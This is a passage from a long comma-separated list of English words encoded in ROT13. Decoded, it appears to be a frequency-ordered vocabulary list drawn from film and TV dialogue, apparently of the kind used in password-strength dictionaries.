bgurerq,znqnz,tngure,pnzrenf,oynpxznvy,flzcgbzf,ebcr,beqvanel,vzntvarq,pvtnerggr,fhccbegvir,rkcybfvba,genhzn,bhpu,shevbhf,purng,nibvqvat,jurj,guvpx,bbbu,obneqvat,nccebir,hetrag,fuuu,zvfhaqrefgnaqvat,qenjre,cubal,vagresrer,pngpuvat,onetnva,gentvp,erfcbaq,chavfu,cragubhfr,gubh,enpu,buuu,vafhyg,ohtf,orfvqr,orttrq,nofbyhgr,fgevpgyl,fbpxf,frafrf,farnxvat,erjneq,cbyvgr,purpxf,gnyr,culfvpnyyl,vafgehpgvbaf,sbbyrq,oybjf,gnool,ovggre,nqbenoyr,l'nyy,grfgrq,fhttrfgvba,wrjryel,nyvxr,wnpxf,qvfgenpgrq,furygre,yrffbaf,pbafgnoyr,pvephf,nhqvgvba,ghar,fubhyqref,znfx,urycyrff,srrqvat,rkcynvaf,fhpxrq,eboorel,bowrpgvba,orunir,inyhnoyr,funqbjf,pbhegebbz,pbashfvat,gnyragrq,fznegre,zvfgnxra,phfgbzre,ovmneer,fpnevat,zbgureshpxre,nyreg,irppuvb,erireraq,sbbyvfu,pbzcyvzrag,onfgneqf,jbexre,jurrypunve,cebgrpgvir,tragyr,erirefr,cvpavp,xarr,pntr,jvirf,jrqarfqnl,ibvprf,gbrf,fgvax,fpnerf,cbhe,purngrq,fyvqr,ehvavat,svyyvat,rkvg,pbggntr,hcfvqr,cebirf,cnexrq,qvnel,pbzcynvavat,pbasrffrq,cvcr,zreryl,znffntr,pubc,fcvyy,cenlre,orgenl,jnvgre,fpnz,engf,senhq,oehfu,gnoyrf,flzcngul,cvyy,svygul,friragrra,rzcyblrr,oenpryrg,cnlf,snveyl,qrrcre,neevir,genpxvat,fcvgr,furq,erpbzzraq,bhtugn,anaal,zrah,qvrg,pbea,ebfrf,cngpu,qvzr,qrinfgngrq,fhogyr,ohyyrgf,ornaf,cvyr,pbasvez,fgevatf,cnenqr,obeebjrq,gblf,fgenvtugra,fgrnx,cerzbavgvba,cynagrq,ubaberq,rknz,pbairavrag,geniryvat,ynlvat,vafvfgrq,qvfu,nvgbeb,xvaqyl,tenaqfba,qbabe,grzcre,grrantre,cebira,zbguref,qravny,onpxjneqf,grag,fjryy,abba,unccvrfg,qevirf,guvaxva,fcvevgf,cbgvba,ubyrf,srapr,jungfbrire,erurnefny,bireurneq,yrzzr,ubfgntr,orapu,gelva,gnkv,fubir,zbeba,vzcerff,arrqyr,vagryyvtrag,vafgnag,qvfnterr,fgvaxf,evnaan,erpbire,tebbz,trfgher,pbafgnagyl,onegraqre,fhfcrpgf,frnyrq,yrtnyyl,urnef,qerffrf,furrg,cflpuvp,grrantr,xabpxvat,whqtvat,nppvqragnyyl,jnxvat,ehzbe,znaaref,ubzryrff,ubyybj,qrfcrengryl,gncrf,ersreevat,vgrz,trabn,trne,znwrfgl,pevrq,gbaf,fcryyf,vafgvapg,dhbgr,zbgbeplpyr,pbaivapvat,snfuvbarq,nvqf,nppbzcyvfurq,tevc,ohzc,hcfrggvat,arrqvat,vaivfvoyr,sbetvirarff,srqf,pbzcner,obguref,gbbgu,vaivgvat,rnea,pbzcebzvfr,pbpxgnvy,genzc,wnobg,vagvzngr,qvtavgl,qrnyg,fbhyf,vasbezrq,tbqf,qerffvat,pvtnerggrf,nyvfgnve,yrnx,sbaq,pbexl,frqhpr,yvdhbe,svatrecevagf,rapunagzrag,ohggref,fghssrq,fgniebf,rzbgvbanyyl,genafcynag,gvcf,bkltra,avpryl,yhangvp,qevyy,pbzcynva,naabhaprzrag,hasbeghangr,fync,cenlref,cyht,bcraf,bngu,b'arvyy,zhghny,lnpug,erzrzoref,sevrq,rkgenbeqvanel,onvg,jnegba,fjbea,fgner,fnsryl,erhavba,ohefg,zvtug'ir,qvir,nobneq,rkcbfr,ohqqvrf,gehfgvat,obbmr,fjrrc,fber,fphqqre,cebcreyl,cnebyr,qvgpu,pnapryrq,fcrnxf,tybj,jrnef,guvefgl,fxhyy,evatvat,qbez,qvavat,oraq,harkcrpgrq,cnapnxrf,unefu,synggrerq,nuuu,gebhoyrf,svtugf,snibhevgr,rngf,entr,haqrepbire,fcbvyrq,fybnar,fuvar,qrfgeblvat,qryvorengryl,pbafcvenpl,gubhtugshy,fnaqjvpurf,cyngrf,anvyf,zvenpyrf,sevqtr,qenax,pbagenel,orybirq,nyyretvp,jnfurq,fgnyxvat,fbyirq,fnpx,zvffrf,sbetvira,orag,znpvire,vaibyir,qenttvat,pbbxrq,cbvagvat,sbhy,qhyy,orarngu,urryf,snxvat,qrns,fghag,wrnybhfl,ubcryrff,srnef,phgf,fpranevb,arpxynpr,penfurq,npphfr,erfgenvavat,ubzvpvqr,uryvpbcgre,svevat,fnsre,nhpgvba,ivqrbgncr,gber,erfreingvbaf,cbcf,nccrgvgr,jbhaqf,inadhvfu,vebavp,snguref,rkpvgrzrag,nalubj,grnevat,fraqf,encr,ynhturq,oryyl,qrnyre,pbbcrengr,nppbzcyvfu,jnxrf,fcbggrq,fbegf,erfreingvba,nfurf,gnfgrf,fhccbfrqyl,ybsg,vagragvbaf,vagrtevgl,jvfurq,gbjryf,fhfcrpgrq,vairfgvtngvat,vanccebcevngr,yvcfgvpx,ynja,pbzcnffvba,pnsrgrevn,fpnes,cerpvfryl,bofrffvba,ybfrf,yvtugra,vasrpgvba,tenaqqnhtugre,rkcybqr,onypbal,guvf'yy,fclvat,choyvpvgl,qrcraq,penpxrq,pbafpvbhf,nyyl,nofheq,ivpvbhf,vairagrq,sbeovq,qverpgvbaf,qrsraqnag,oner,naabhapr,fperjvat,fnyrfzna,eboorq,yrnc,ynxrivrj,vafnavgl,erirny,cbffvovyvgvrf,xvqanc,tbja,punvef,jvfuvat,frghc,chavfurq,pevzvanyf,ertergf,encrq,dhnegref,ynzc,qragvfg,naljnlf,nabalzbhf,frzrfgre,evfxf,bjrf,yhatf,rkcynvavat,qryvpngr,gevpxrq,rntre,qbbzrq,nqbcgvba,fgno,fvpxarff,fphz,sybngvat,rairybcr,inhyg,fbery,cergraqrq,cbgngbrf,cyrn,cubgbtencu,cnlonpx,zvfhaqrefgbbq,xvqqb,urnyvat,pnfpnqr,pncrfvqr,fgnoorq,erznexnoyr,oeng,cevivyrtr,cnffvbangr,areirf,ynjfhvg,xvqarl,qvfgheorq,pbml,gver,fuvegf,bira,beqrevat,qrynl,evfxl,zbafgref,ubabenoyr,tebhaqrq,pybfrfg,oernxqbja,onyq,nonaqba,fpne,pbyyne,jbeguyrff,fhpxvat,rabezbhf,qvfgheovat,qvfgheo,qvfgenpg,qrnyf,pbapyhfvbaf,ibqxn,qvfurf,penjyvat,oevrspnfr,jvcrq,juvfgyr,fvgf,ebnfg,eragrq,cvtf,syvegvat,qrcbfvg,obggyrf,gbcvp,evbg,bireernpgvat,ybtvpny,ubfgvyr,rzoneenff,pnfhny,ornpba,nzhfvat,nygne,pynhf,fheiviny,fxveg,funir,cbepu,tubfgf,snibef,qebcf,qvmml,puvyv,nqivfr,fgevxrf,eruno,cubgbtencure,crnprshy,yrrel,urniraf,sbeghangryl,sbbyvat,rkcrpgngvbaf,pvtne,jrnxarff,enapu,cenpgvpvat,rknzvar,penarf,oevor,fnvy,cerfpevcgvba,uhfu,sentvyr,sberafvpf,rkcrafr,qehttrq,pbjf,oryyf,ivfvgbe,fhvgpnfr,fbegn,fpna,znagvpber,vafrpher,vzntvavat,uneqrfg,pyrex,jevfg,jung'yy,fgnegref,fvyx,chzc,cnyr,avpre,unhy,syvrf,obbg,guhzo,gurer'q,ubj'er,ryqref,dhvrgyl,chyyf,vqvbgf,renfr,qralvat,naxyr,nzarfvn,npprcgvat,urnegorng,qrinar,pbasebag,zvahf,yrtvgvzngr,svkvat,neebtnag,ghan,fhccre,fyvtugrfg,fvaf,fnlva,erpvcr,cvre,cngreavgl,uhzvyvngvat,trahvar,fanpx,engvbany,zvaqrq,thrffrq,jrqqvatf,ghzbe,uhzvyvngrq,nfcveva,fcenl,cvpxf,rlrq,qebjavat,pbagnpgf,evghny,creshzr,uvevat,ungvat,qbpxf,perngherf,ivfvbaf,gunaxvat,gunaxshy,fbpx,avargrra,sbex,guebjf,grrantref,fgerffrq,fyvpr,ebyyf,cyrnq,ynqqre,xvpxf,qrgrpgvirf,nffherq,gryyva,funyybj,erfcbafvovyvgvrf,ercnl,ubjql,tveysevraqf,qrnqyl,pbzsbegvat,prvyvat,ireqvpg,vafrafvgvir,fcvyyrq,erfcrpgrq,zrffl,vagreehcgrq,unyyvjryy,oybaq,oyrrq,jneqebor,gnxva,zheqref,onpxf,haqrerfgvzngr,whfgvsl,unezyrff,sehfgengrq,sbyq,ramb,pbzzhavpngr,ohttvat,nefba,junpx,fnynel,ehzbef,boyvtngvba,yvxvat,qrnerfg,pbatenghyngr,iratrnapr,enpx,chmmyr,sverf,pbhegrfl,pnyyre,oynzrq,gbcf,dhvm,cerc,phevbfvgl,pvepyrf,oneorphr,fhaalqnyr,fcvaavat,cflpubgvp,pbhtu,npphfngvbaf,erfrag,ynhtuf,serfuzna,rail,qebja,onegyrg,nffrf,fbsn,cbfgre,uvtuarff,qbpx,ncbybtvrf,gurvef,fgng,fgnyy,ernyvmrf,cflpu,zzzz,sbbyf,haqrefgnaqnoyr,gerngf,fhpprrq,fgve,erynkrq,znxva,tengvghqr,snvgushy,npprag,jvggre,jnaqrevat,ybpngr,varivgnoyr,tergry,qrrq,pehfurq,pbagebyyvat,fzryyrq,ebor,tbffvc,tnzoyvat,pbfzrgvpf,nppvqragf,fhecevfvat,fgvss,fvaprer,ehfurq,ersevtrengbe,cercnevat,avtugznerf,zvwb,vtabevat,uhapu,sverjbexf,qebjarq,oenff,juvfcrevat,fbcuvfgvpngrq,yhttntr,uvxr,rkcyber,rzbgvba,penfuvat,pbagnpgrq,pbzcyvpngvbaf,fuvavat,ebyyrq,evtugrbhf,erpbafvqre,tbbql,trrx,sevtugravat,rguvpf,perrcf,pbhegubhfr,pnzcvat,nssrpgvba,fzlgur,unvephg,rffnl,onxrq,ncbybtvmrq,ivor,erfcrpgf,erprvcg,znzv,ungf,qrfgehpgvir,nqber,nqbcg,genpxrq,fubegf,erzvaqvat,qbhtu,perngvbaf,pnobg,oneery,fahpx,fyvtug,ercbegref,cerffvat,zntavsvprag,znqnzr,ynml,tybevbhf,svnaprr,ovgf,ivfvgngvba,fnar,xvaqarff,fubhyqn,erfphrq,znggerff,ybhatr,yvsgrq,vzcbegnagyl,tybir,ragrecevfrf,qvfnccbvagzrag,pbaqb,orvatf,nqzvggvat,lryyrq,jnivat,fcbba,fperrpu,fngvfsnpgvba,ernqf,anvyrq,jbez,gvpx,erfgvat,zneirybhf,shff,pbegynaqg,punfrq,cbpxrgf,yhpxvyl,yvyvgu,svyvat,pbairefngvbaf,pbafvqrengvba,pbafpvbhfarff,jbeyqf,vaabprapr,sberurnq,ntterffvir,genvyre,fynz,dhvggvat,vasbez,qryvtugrq,qnlyvtug,qnaprq,pbasvqragvny,nhagf,jnfuvat,gbffrq,fcrpgen,zneebj,yvarq,vzcylvat,ungerq,tevyy,pbecfr,pyhrf,fbore,bssraqrq,zbethr,vasrpgrq,uhznavgl,qvfgenpgvba,pneg,jverq,ivbyngvba,cebzvfvat,unenffzrag,tyhr,q'natryb,phefrq,oehgny,jneybpxf,jntba,hacyrnfnag,cebivat,cevbevgvrf,zhfga'g,yrnfr,synzr,qvfnccrnenapr,qrcerffvat,guevyy,fvggre,evof,syhfu,rneevatf,qrnqyvar,pbecbeny,pbyyncfrq,hcqngr,fanccrq,fznpx,zryg,svthevat,qryhfvbany,pbhyqn,oheag,graqre,fcrez,ernyvfr,cbex,cbccrq,vagreebtngvba,rfgrrz,pubbfvat,haqb,cerf,cenlrq,cynthr,znavchyngr,vafhygvat,qrgragvba,qryvtugshy,pbssrrubhfr,orgenlny,ncbybtvmvat,nqwhfg,jerpxrq,jbag,juvccrq,evqrf,erzvaqre,zbafvrhe,snvag,onxr,qvfgerff,pbeerpgyl,pbzcynvag,oybpxrq,gbegherq,evfxvat,cbvagyrff,unaqvat,qhzcvat,phcf,nyvov,fgehttyvat,fuval,evfxrq,zhzzl,zvag,ubfr,ubool,sbeghangr,syrvfpuzna,svggvat,phegnva,pbhafryvat,ebqr,chccrg,zbqryvat,zrzb,veerfcbafvoyr,uhzvyvngvba,uvln,sernxva,srybal,pubxr,oynpxznvyvat,nccerpvngrq,gnoybvq,fhfcvpvba,erpbirevat,cyrqtr,cnavpxrq,ahefrel,ybhqre,wrnaf,vairfgvtngbe,ubzrpbzvat,sehfgengvat,ohlf,ohfgvat,ohss,fyrrir,vebal,qbcr,qrpyner,nhgbcfl,jbexva,gbepu,cevpx,yvzo,ulfgrevpny,tbqqnzavg,srgpu,qvzrafvba,pebjqrq,pyvc,pyvzovat,obaqvat,jbnu,gehfgf,artbgvngr,yrguny,vprq,snagnfvrf,qrrqf,ober,onolfvggre,dhrfgvbarq,bhgentrbhf,xvevnxvf,vafhygrq,tehqtr,qevirjnl,qrfregrq,qrsvavgr,orrc,jverf,fhttrfgvbaf,frnepurq,bjrq,yraq,qehaxra,qrznaqvat,pbfgnamn,pbaivpgvba,ohzcrq,jrvtu,gbhpurf,grzcgrq,fubhg,erfbyir,eryngr,cbvfbarq,zrnyf,vaivgngvbaf,unhagrq,obthf,nhgbtencu,nssrpgf,gbyrengr,fgrccvat,fcbagnarbhf,fyrrcf,cebongvba,znaal,svfg,fcrpgnphyne,ubfgntrf,urebva,univa,unovgf,rapbhentvat,pbafhyg,ohetref,oblsevraqf,onvyrq,onttntr,jngpurf,gebhoyrq,gbeghevat,grnfvat,fjrrgrfg,dhnyvgvrf,cbfgcbar,birejuryzrq,znyxbivpu,vzchyfr,pynffl,punetvat,nznmrq,cbyvprzna,ulcbpevgr,uhzvyvngr,uvqrbhf,q'ln,pbfghzrf,oyhssvat,orggvat,orva,orqgvzr,nypbubyvp,irtrgnoyr,genl,fhfcvpvbaf,fcernqvat,fcyraqvq,fuevzc,fubhgvat,cerffrq,abbb,tevrivat,tynqyl,syvat,ryvzvangr,prerny,nnnu,fbabsnovgpu,cnenylmrq,ybggn,ybpxf,thnenagrrq,qhzzl,qrfcvfr,qragny,oevrsvat,oyhss,onggrevrf,junggn,fbhaqvat,freinagf,cerfhzr,unaqjevgvat,snvagrq,qevrq,nyyevtug,npxabjyrqtr,junpxrq,gbkvp,eryvnoyr,dhvpxre,birejuryzvat,yvavat,unenffvat,sngny,raqyrff,qbyyf,pbaivpg,jungpun,hayvxryl,fuhggvat,cbfvgviryl,birepbzr,tbqqnz,rffrapr,qbfr,qvntabfvf,pherq,ohyyl,nubyq,lrneobbx,grzcgvat,furys,cebfrphgvba,cbhevat,cbffrffrq,terrql,jbaqref,gubebhtu,fcvar,engu,cflpuvngevp,zrnavatyrff,ynggr,wnzzrq,vtaberq,svnapr,rivqragyl,pbagrzcg,pbzcebzvfrq,pnaf,jrrxraqf,hetr,gursg,fhvat,fuvczrag,fpvffbef,erfcbaqvat,cebcbfvgvba,abvfrf,zngpuvat,ubezbarf,unvy,tenaqpuvyqera,tragyl,fznfurq,frkhnyyl,fragvzragny,avprfg,znavchyngrq,vagrea,unaqphssf,senzrq,reenaqf,ragregnvavat,pevo,pneevntr,onetr,fcraqf,fyvccvat,frngrq,ehoovat,eryl,erwrpg,erpbzzraqngvba,erpxba,urnqnpurf,sybng,rzoenpr,pbearef,juvavat,fjrngvat,fxvccrq,zbhagvr,zbgvirf,yvfgraf,pevfgbory,pyrnare,purreyrnqre,onyfbz,haarprffnel,fghaavat,fprag,dhnegreznvarf,cbfr,zbagrtn,ybbfra,vasb,ubggrfg,unhag,tenpvbhf,sbetvivat,reenaq,pnxrf,oynzrf,nobegvba,fxrgpu,fuvsgf,cybggvat,crevzrgre,cnyf,zrer,znggrerq,ybavtna,vagresrerapr,rlrjvgarff,raguhfvnfz,qvncref,fgebatrfg,funxra,chapurq,cbegny,pngpurf,onpxlneq,greebevfgf,fnobgntr,betnaf,arrql,phss,pvivyvmngvba,jbbs,jub'yy,cenax,boabkvbhf,zngrf,urerol,tnool,snxrq,pryyne,juvgryvtugre,ibvq,fgenatyr,fbhe,zhssvaf,vagresrevat,qrzbavp,pyrnevat,obhgvdhr,oneevatgba,greenpr,fzbxrq,evtugl,dhnpx,crgrl,cnpg,xabg,xrgpuhc,qvfnccrnevat,pbeql,hcgvtug,gvpxvat,greevslvat,grnfr,fjnzc,frpergyl,erwrpgvba,ersyrpgvba,ernyvmvat,enlf,zragnyyl,znebar,qbhogrq,qrprcgvba,pbaterffzna,purrfl,gbgb,fgnyyvat,fpbbc,evooba,vzzhar,rkcrpgf,qrfgvarq,orgf,onguvat,nccerpvngvba,nppbzcyvpr,jnaqre,fubirq,frjre,fpebyy,ergver,ynfgf,shtvgvir,serrmre,qvfpbhag,penaxl,penax,pyrnenapr,obqlthneq,nakvrgl,nppbhagnag,jubbcf,ibyhagrrerq,gnyragf,fgvaxvat,erzbgryl,tneyvp,qrprapl,pbeq,orqf,nygbtrgure,havsbezf,gerzraqbhf,cbccvat,bhgn,bofreir,yhat,unatf,srryva,qhqrf,qbangvba,qvfthvfr,pheo,ovgrf,nagvdhr,gbbguoehfu,ernyvfgvp,cerqvpg,ynaqybeq,ubhetynff,urfvgngr,pbafbyngvba,onooyvat,gvccrq,fgenaqrq,fznegrfg,ercrngvat,chxr,cffg,cnlpurpx,bireernpgrq,znpub,whiravyr,tebprel,serfura,qvfcbfny,phssf,pnssrvar,inavfurq,hasvavfurq,evccvat,cvapu,synggrevat,rkcrafrf,qvaaref,pbyyrnthr,pvnb,orygunmbe,nggbearlf,jbhyqn,jurernobhgf,jnvgva,gehpr,gevccrq,gnfgrq,fgrre,cbvfbavat,znavchyngvir,vzzngher,uhfonaqf,urry,tenaqqnq,qryvirevat,pbaqbzf,nqqvpg,genfurq,envavat,cnfgn,arrqyrf,yrnavat,qrgrpgbe,pbbyrfg,ongpu,nccbvagzragf,nyzvtugl,irtrgnoyrf,fcnex,cresrpgvba,cnvaf,zbzzn,zbyr,zrbj,unvef,trgnjnl,penpxvat,pbzcyvzragf,orubyq,iretr,gbhture,gvzre,gnccrq,gncrq,fcrpvnygl,fabbcvat,fubbgf,eraqrmibhf,cragntba,yrirentr,wrbcneqvmr,wnavgbe,tenaqcneragf,sbeovqqra,pyhryrff,ovqqvat,hatengrshy,hanpprcgnoyr,ghgbe,frehz,fphfr,cnwnznf,zbhguf,yher,veengvbany,qbbz,pevrf,ornhgvshyyl,neerfgvat,nccebnpuvat,genvgbe,flzcngurgvp,fzht,fznfu,eragny,cebfgvghgr,cerzbavgvbaf,whzcf,vairagbel,qneyva,pbzzvggvat,onatvat,nfnc,jbezf,ivbyngrq,irag,genhzngvp,genprq,fjrngl,funsg,bireobneq,vafvtug,urnyrq,tenfc,rkcrevrapvat,penccl,peno,puhax,njjj,fgnva,funpx,ernpgrq,cebabhapr,cbherq,zbzf,zneevntrf,wnorm,unaqshy,syvccrq,svercynpr,rzoneenffzrag,qvfnccrnef,pbaphffvba,oehvfrf,oenxrf,gjvfgvat,fjrcg,fhzzba,fcyvggvat,fybccl,frggyvat,erfpurqhyr,abgpu,ubbenl,tenoovat,rkdhvfvgr,qvferfcrpg,gubeauneg,fgenj,fynccrq,fuvccrq,funggrerq,ehguyrff,ersvyy,cnlebyy,ahzo,zbheavat,znayl,uhax,ragregnva,qevsg,qernqshy,qbbefgrc,pbasvezngvba,pubcf,nccerpvngrf,inthr,gverf,fgerffshy,fgnfurq,fgnfu,frafrq,cerbpphcvrq,cerqvpgnoyr,abgvpvat,znqyl,thafubg,qbmraf,qbex,pbashfr,pyrnaref,punenqr,punyx,pncchppvab,obhdhrg,nzhyrg,nqqvpgvba,jub'ir,jnezvat,haybpx,fngvfsl,fnpevsvprq,erynkvat,ybar,oybpxvat,oyraq,oynaxrgf,nqqvpgrq,lhpx,uhatre,unzohetre,terrgvat,terrg,tenil,tenz,qernzg,qvpr,pnhgvba,onpxcnpx,nterrvat,junyr,gnyyre,fhcreivfbe,fnpevsvprf,curj,bhapr,veeryrinag,tena,sryba,snibevgrf,snegure,snqr,renfrq,rnfvrfg,pbairavrapr,pbzcnffvbangr,pnar,onpxfgntr,ntbal,nqberf,irvaf,gjrrx,guvrirf,fhetvpny,fgenatryl,fgrgfba,erpvgny,cebcbfvat,cebqhpgvir,zrnavatshy,vzzhavgl,unffyr,tbqqnzarq,sevtugra,qrneyl,prnfr,nzovgvba,jntr,hafgnoyr,fnyintr,evpure,ershfvat,entvat,chzcvat,cerffhevat,zbegnyf,ybjyvsr,vagvzvqngrq,vagragvbanyyl,vafcver,sbetnir,qribgvba,qrfcvpnoyr,qrpvqvat,qnfu,pbzsl,oernpu,onex,nnnnu,fjvgpuvat,fjnyybjrq,fgbir,fpernzrq,fpnef,ehffvnaf,cbhaqvat,cbbs,cvcrf,cnja,yrtvg,vairfg,snerjryy,phegnvaf,pvivyvmrq,pnivne,obbfg,gbxra,fhcrefgvgvba,fhcreangheny,fnqarff,erpbeqre,cflpurq,zbgvingrq,zvpebjnir,unyyryhwnu,sengreavgl,qelre,pbpbn,purjvat,npprcgnoyr,haoryvrinoyl,fzvyrq,fzryyvat,fvzcyre,erfcrpgnoyr,erznexf,xunfvanh,vaqvpngvba,thggre,tenof,shysvyy,synfuyvtug,ryyrabe,oybbqrq,oyvax,oyrffvatf,orjner,huuu,ghes,fjvatf,fyvcf,fubiry,fubpxvat,chss,zveebef,ybpxvat,urnegyrff,senf,puvyqvfu,pneqvnp,hggreyl,ghfpnal,gvpxrq,fghaarq,fgngrfivyyr,fnqyl,cheryl,xvqqva,wrexf,uvgpu,syveg,sner,rdhnyf,qvfzvff,puevfgravat,pnfxrg,p'zrer,oernxhc,ovgvat,nagvovbgvpf,npphfngvba,noqhpgrq,jvgpupensg,guernq,ehaava,chapuvat,cnenzrqvpf,arjrfg,zheqrevat,znfxf,ynjaqnyr,vavgvnyf,tenzcn,pubxvat,punezf,pneryrff,ohfurf,ohaf,ohzzrq,fuerq,fnirf,fnqqyr,erguvax,ertneqf,cerpvapg,crefhnqr,zrqf,znavchyngvat,yynasnve,yrnfu,urnegrq,thnenagrrf,shpxf,qvftenpr,qrcbfvgvba,obbxfgber,obvy,ivgnyf,irvy,gerfcnffvat,fvqrjnyx,frafvoyr,chavfuvat,biregvzr,bcgvzvfgvp,bofrffvat,abgvsl,zbeava,wrbcneql,wnssn,vawrpgvba,uvynevbhf,qrfverf,pbasvqr,pnhgvbhf,lnqn,jurer'er,ivaqvpgvir,ivny,grral,fgebyy,fvggva,fpeho,erohvyq,cbfgref,beqrny,ahaf,vagvznpl,vaurevgnapr,rkcybqrq,qbangr,qvfgenpgvat,qrfcnve,penpxref,jvyqjvaq,iveghr,gubebhtuyl,gnvyf,fcvpl,fxrgpurf,fvtugf,furre,funivat,frvmr,fpnerpebj,erserfuvat,cebfrphgr,cynggre,ancxva,zvfcynprq,zrepunaqvfr,ybbal,wvak,urebvp,senaxrafgrva,nzovgvbhf,flehc,fbyvgnel,erfrzoynapr,ernpgvat,cerzngher,ynirel,synfurf,purdhr,njevtug,npdhnvagrq,jenccvat,hagvr,fnyhgr,ernyvfrq,cevpryrff,cneglvat,yvtugyl,yvsgvat,xnfabss,vafvfgvat,tybjvat,trarengbe,rkcybfvirf,phgvr,pbasebagrq,ohgf,oybhfr,onyyvfgvp,nagvqbgr,nanylmr,nyybjnapr,nqwbhearq,hagb,haqrefgngrzrag,ghpxrq,gbhpul,fhopbafpvbhf,fperjf,fnetr,ebbzzngrf,enzonyqv,bssraq,areq,xavirf,veerfvfgvoyr,vapncnoyr,ubfgvyvgl,tbqqnzzvg,shfr,seng,phesrj,oynpxznvyrq,jnyxva,fgneir,fyrvtu,fnepnfgvp,erprff,erobhaq,cvaarq,cneybe,bhgsvgf,yviva,urnegnpur,unverq,shaqenvfre,qbbezna,qvfperrg,qvyhppn,penpxf,pbafvqrengr,pyvzorq,pngrevat,ncbcuvf,mbrl,hevar,fgehat,fgvgpurf,fbeqvq,fnex,cebgrpgbe,cubarq,crgf,ubfgrff,synj,synibe,qrirenhk,pbafhzrq,pbasvqragvnyvgl,obheoba,fgenvtugrarq,fcrpvnyf,fcnturggv,cerggvre,cbjreyrff,cynlva,cynltebhaq,cnenabvn,vafgnagyl,unibp,rknttrengvat,rnirfqebccvat,qbhtuahgf,qvirefvba,qrrcrfg,phgrfg,pbzo,oryn,orunivat,nalcynpr,npprffbel,jbexbhg,genafyngr,fghssvat,fcrrqvat,fyvzr,eblnygl,cbyyf,znevgny,yhexvat,ybggrel,vzntvanel,terrgvatf,snvejvaqf,ryrtnag,ryobj,perqvovyvgl,perqragvnyf,pynjf,pubccrq,oevqny,orqfvqr,onolfvggvat,jvggl,hasbetvinoyr,haqrejbeyq,grzcg,gnof,fbcubzber,frysyrff,frperpl,erfgyrff,bxrl,zbiva,zrgncube,zrffrf,zrygqbja,yrpgre,vapbzvat,tnfbyvar,qvrsraonxre,ohpxyr,nqzverq,nqwhfgzrag,jnezgu,guebngf,frqhprq,dhrre,cneragvat,abfrf,yhpxvrfg,tenirlneq,tvsgrq,sbbgfgrcf,qvzrenf,plavpny,jrqqrq,ireony,hacerqvpgnoyr,gharq,fgbbc,fyvqrf,fvaxvat,evttrq,cyhzovat,yvatrevr,unaxrl,terrq,rirejbbq,rybcr,qerffre,punhssrhe,ohyyrgva,ohttrq,obhapvat,grzcgngvba,fgenatrfg,fynzzrq,fnepnfz,craqvat,cnpxntrf,beqreyl,bofrffvir,zheqreref,zrgrbe,vapbairavrapr,tyvzcfr,sebmr,rkrphgr,pbhentrbhf,pbafhyngr,pybfrf,obffrf,orrf,nzraqf,jhff,jbysenz,jnpxl,harzcyblrq,grfgvslvat,flevatr,fgrj,fgnegyrq,fbeebj,fyrnml,funxl,fpernzf,efdhb,erznex,cbxr,ahggl,zragvbavat,zraq,vafcvevat,vzchyfvir,ubhfrxrrcre,sbnz,svatreanvyf,pbaqvgvbavat,onxvat,juvar,guht,fgneirq,favssvat,frqngvir,cebtenzzrq,cvpxrg,cntrq,ubhaq,ubzbfrkhny,ubzb,uvcf,sbetrgf,syvccvat,syrn,synggre,qjryy,qhzcfgre,pubb,nffvtazragf,nagf,ivyr,haernfbanoyr,gbffvat,gunaxrq,fgrnyf,fbhirave,fpengpurq,cflpubcngu,bhgf,bofgehpgvba,borl,yhzc,vafvfgf,unenff,tybng,svygu,rqtl,qvqa,pbebare,pbasrffvat,oehvfr,orgenlvat,onvyvat,nccrnyvat,nqrovfv,jengu,jnaqrerq,jnvfg,inva,gencf,fgrcsngure,cbxvat,boyvtngrq,urnirayl,qvyrzzn,penmrq,pbagntvbhf,pbnfgre,purrevat,ohaqyr,ibzvg,guvatl,fcrrpurf,eboovat,ensg,chzcrq,cvyybjf,crrc,cnpxf,artyrpgrq,z'xnl,ybaryvarff,vagehqr,uryyhin,tneqrare,sbeerfgref,qebbyvat,orgpun,infr,fhcreznexrg,fdhng,fcvggvat,eulzr,eryvrir,erprvcgf,enpxrg,cvpgherq,cnhfr,bireqhr,zbgvingvba,zbetraqbessre,xvqanccre,vafrpg,ubeaf,srzvavar,rlronyyf,qhzcf,qvfnccbvagvat,pebpx,pbairegvoyr,pynj,pynzc,pnaarq,pnzovnf,ongugho,ninaln,negrel,jrrc,jnezre,fhfcrafr,fhzzbarq,fcvqref,ervore,enivat,chful,cbfgcbarq,buuuu,abbbb,zbyq,ynhtugre,vapbzcrgrag,uhttvat,tebprevrf,qevc,pbzzhavpngvat,nhagvr,nqvbf,jencf,jvfre,jvyyvatyl,jrveqrfg,gvzzvu,guvaare,fjryyvat,fjng,fgrebvqf,frafvgvivgl,fpencr,erurnefr,cebcurpl,yrqtr,whfgvsvrq,vafhygf,ungrshy,unaqyrf,qbbejnl,punggvat,ohlre,ohpxnebb,orqebbzf,nfxva,nzzb,ghgbevat,fhocbran,fpengpuvat,cevivyrtrf,cntre,zneg,vagevthvat,vqvbgvp,tencr,rayvtugra,pbeehcg,oehapu,oevqrfznvq,onexvat,nccynhfr,npdhnvagnapr,jergpurq,fhcresvpvny,fbnx,fzbbguyl,frafvat,erfgenvag,cbfvat,cyrnqvat,cnlbss,bcenu,arzb,zbenyf,ybns,whzcl,vtabenag,ureony,unatva,trezf,trarebfvgl,synfuvat,qbhtuahg,pyhzfl,pubpbyngrf,pncgvir,orunirq,ncbybtvfr,inavgl,fghzoyrq,cerivrj,cbvfbabhf,crewhel,cneragny,baobneq,zhttrq,zvaqvat,yvara,xabgf,vagreivrjvat,uhzbhe,tevaq,ternfl,tbbaf,qenfgvp,pbbc,pbzcnevat,pbpxl,pyrnere,oehvfrq,oent,ovaq,jbegujuvyr,jubbc,inadhvfuvat,gnoybvqf,fcehat,fcbgyvtug,fragrapvat,enpvfg,cebibxr,cvavat,bireyl,ybpxrg,vzcyl,vzcngvrag,ubirevat,ubggre,srfg,raqher,qbgf,qbera,qrogf,penjyrq,punvarq,oevg,oernguf,jrveqb,jnezrq,jnaq,gebhoyvat,gbx'en,fgenccrq,fbnxrq,fxvccvat,fpenzoyrq,enggyr,cebsbhaq,zhfgn,zbpxvat,zvfhaqrefgnaq,yvzbhfvar,xnpy,uhfgyr,sberafvp,raguhfvnfgvp,qhpg,qenjref,qrinfgngvat,pbadhre,pynevsl,puberf,purreyrnqref,purncre,pnyyva,oyhfuvat,onetvat,nohfrq,lbtn,jerpxvat,jvgf,jnssyrf,ivetvavgl,ivorf,havaivgrq,hasnvgushy,gryyre,fgenatyrq,fpurzvat,ebcrf,erfphvat,enir,cbfgpneq,b'ervyl,zbecuvar,ybgvba,ynqf,xvqarlf,whqtrzrag,v